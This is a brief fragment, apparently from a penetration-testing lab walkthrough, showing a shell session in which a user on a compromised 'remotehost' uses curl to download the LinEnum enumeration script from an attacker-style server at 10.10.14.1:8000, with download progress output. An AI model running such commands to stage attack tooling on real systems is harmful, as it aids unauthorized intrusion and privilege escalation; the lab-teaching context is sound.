 shellsession
user@remotehost$ curl http://10.10.14.1:8000/linenum.sh -o
linenum.sh
100  144k  100  144k    0     0  176k      0 --:--:--
--:--:-- --:--:-- 176k